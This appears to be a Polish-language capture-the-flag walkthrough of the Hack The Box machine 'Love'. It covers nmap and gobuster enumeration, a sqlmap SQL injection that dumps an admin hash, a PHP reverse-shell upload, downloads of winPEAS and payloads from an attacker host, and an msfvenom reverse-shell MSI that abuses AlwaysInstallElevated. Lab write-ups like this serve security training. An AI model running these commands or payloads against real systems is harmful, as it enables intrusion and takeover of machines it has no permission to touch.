Love - 29.07.2021
Nmap
┌──(kali㉿kali-os)-[~/htb/love]
└─$ nmap -sC -sV -oA nmap 10.10.10.239 130 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-29 05:15 EDT
Nmap scan report for 10.10.10.239
Host is up (0.058s latency).
Not shown: 993 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: Voting System using PHP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
443/tcp open ssl/http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
| Not valid before: 2021-01-18T14:00:16
|_Not valid after: 2022-01-18T14:00:16
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
445/tcp open microsoft-ds Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
3306/tcp open mysql?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, FourOhFourRequest, GenericLines, Help, Kerberos, LDAPSearchReq, NULL, RPCCheck, RTSPRequest, SMBProgNeg, SSLSessionReq, TLSSessionReq, TerminalServerCookie, X11Prob
e:
|_ Host '10.10.14.63' is not allowed to connect to this MariaDB server
5000/tcp open http Apache httpd 2.4.46 (OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
|_http-title: 403 Forbidden
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.91%I=7%D=7/29%Time=610271CC%P=x86_64-pc-linux-gnu%r(NU
SF:LL,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allow
SF:ed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(GenericLines
SF:,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed
SF:\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(RTSPRequest,4A
SF:,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x2
SF:0to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(RPCCheck,4A,"F\0\
SF:0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20to\x2
SF:0connect\x20to\x20this\x20MariaDB\x20server")%r(DNSVersionBindReqTCP,4A
SF:,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x2
SF:0to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(DNSStatusRequestT
SF:CP,4A,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allow
SF:ed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(Help,4A,"F\0
SF:\0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20to\x
SF:20connect\x20to\x20this\x20MariaDB\x20server")%r(SSLSessionReq,4A,"F\0\
SF:0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20to\x2
SF:0connect\x20to\x20this\x20MariaDB\x20server")%r(TerminalServerCookie,4A
SF:,"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x2
SF:0to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(TLSSessionReq,4A,
SF:"F\0\0\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20
SF:to\x20connect\x20to\x20this\x20MariaDB\x20server")%r(Kerberos,4A,"F\0\0
SF:\x01\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20to\x20
SF:connect\x20to\x20this\x20MariaDB\x20server")%r(SMBProgNeg,4A,"F\0\0\x01
SF:\xffj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20to\x20conn
SF:ect\x20to\x20this\x20MariaDB\x20server")%r(X11Probe,4A,"F\0\0\x01\xffj\
SF:x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20to\x20connect\x2
SF:0to\x20this\x20MariaDB\x20server")%r(FourOhFourRequest,4A,"F\0\0\x01\xf
SF:fj\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20to\x20connect
SF:\x20to\x20this\x20MariaDB\x20server")%r(LDAPSearchReq,4A,"F\0\0\x01\xff
SF:j\x04Host\x20'10\.10\.14\.63'\x20is\x20not\x20allowed\x20to\x20connect\
SF:x20to\x20this\x20MariaDB\x20server");
Service Info: Hosts: www.example.com, LOVE, www.love.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h54m37s, deviation: 4h02m32s, median: 34m35s
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: Love
| NetBIOS computer name: LOVE\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2021-07-29T02:50:49-07:00
| smb-security-mode:
| account_used: <blank>
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-07-29T09:50:47
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 33.62 seconds
GoBuster ze strony głownej 10.10.10.239
┌──(kali㉿kali-os)-[~/htb/love]
└─$ gobuster dir -u http://10.10.10.239 -b 403,404 -w /opt/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt 130 ⨯
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.239
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/07/29 12:26:44 Starting gobuster in directory enumeration mode
===============================================================
/images (Status: 301) [Size: 338] [--> http://10.10.10.239/images/]
/admin (Status: 301) [Size: 337] [--> http://10.10.10.239/admin/]
/plugins (Status: 301) [Size: 339] [--> http://10.10.10.239/plugins/]
/includes (Status: 301) [Size: 340] [--> http://10.10.10.239/includes/]
/examples (Status: 503) [Size: 402]
/dist (Status: 301) [Size: 336] [--> http://10.10.10.239/dist/]
===============================================================
2021/07/29 12:58:00 Finished
===============================================================
Strona admin.php

Użytkownicy:
admin:
Podejrzane ścieżki:
C:\xampp\htdocs\omrs\includes\navbar.php
C:\xampp\htdocs\omrs\includes\ballot_modal.php
C:\xampp\php\PEAR
sqlmap
Zapisany request z Burpa, został wrzucony do sqlmap
sqlmap -r admin.req --level=5 --risk=3 --batch
---
Parameter: username (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: username=admin'+(SELECT 0x4765586d WHERE 6317=6317 AND (SELECT 9048 FROM(SELECT COUNT(*),CONCAT(0x716a6b7171,(SELECT (ELT(9048=9048,1))),0x7170787671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))+'&password=admin&login=
---
sqlmap -r admin.req --level=5 --risk=3 --batch --tables
Database: phpmyadmin
[19 tables]
+----------------------------------------------------+
| pma__bookmark |
| pma__central_columns |
| pma__column_info |
| pma__designer_settings |
| pma__export_templates |
| pma__favorite |
| pma__history |
| pma__navigationhiding |
| pma__pdf_pages |
| pma__recent |
| pma__relation |
| pma__savedsearches |
| pma__table_coords |
| pma__table_info |
| pma__table_uiprefs |
| pma__tracking |
| pma__userconfig |
| pma__usergroups |
| pma__users |
+----------------------------------------------------+
Database: votesystem
[5 tables]
+----------------------------------------------------+
| admin |
| candidates |
| positions |
| voters |
| votes |
+----------------------------------------------------+

sqlmap -r admin.req --level=5 --risk=3 --batch -T admin --dump
Database: votesystem
Table: admin
[1 entry]
+----+-------------+-----------+--------------------------------------------------------------+----------+-----------+------------+
| id | photo | lastname | password | username | firstname | created_on |
+----+-------------+-----------+--------------------------------------------------------------+----------+-----------+------------+
| 1 | reverse.msi | Deviertea | $2y$10$4E3VVe2PWlTMejquTmMD6.Og9RmmFN.K5A1n99kHNdQxHePutFjsC | admin | Neovic | 2018-04-02 |
+----+-------------+-----------+--------------------------------------------------------------+----------+-----------+------------+
Hash okazuje się za trudny do złamania, trzeba szukać czegoś innego
Staging.love.htb wyraźnie wskazuje, że należy to dodać do /etc/hosts
| ssl-cert: Subject: commonName=staging.love.htb/organizationName=ValentineCorp/stateOrProvinceName=m/countryName=in
Otwiera się taka strona
Inna podstrona beta.php

GoBuster z staging.love.htb
┌──(kali㉿kali-os)-[~/htb/love/www]
└─$ gobuster dir -u http://staging.love.htb/ -b 403,404 -w /opt/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://staging.love.htb/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /opt/SecLists/Discovery/Web-Content/directory-list-lowercase-2.3-small.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2021/07/29 12:24:23 Starting gobuster in directory enumeration mode
===============================================================
/examples (Status: 503) [Size: 406]
===============================================================
2021/07/29 12:55:16 Finished
===============================================================
Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27 Server at 127.0.0.1 Port 80

admin:@LoveIsInTheAir!!!!
Upload reverse-shell.php bezpośrednio i uruchomienie z images/reverse-shell.php
user.txt
581d87311b06e6a213fd06fd4e473a48
Privilege Escalation
curl.exe --output win.exe --url http://10.10.14.63/winPEASx64.exe

Podatność:
AlwaysInstallElevated
msfvenom --platform windows --arch x64 --payload windows/x64/shell_reverse_tcp LHOST=10.10.14.63 LPORT=1337 --encoder x64/xor --iterations 9 --format msi --out exploit.msi
Exploit.msi zostaje przesłany na Windowsa.
curl.exe --output exploit.msi --url http://10.10.14.63/exploit.msi

A następnie uruchomiony, podczas gdy na hoście jest nasłuchiwanie na porcie 1337
msiexec /quiet /qn /i exploit.msi
root.txt
e95f6b15eefefdd4b544cfb6175bf08f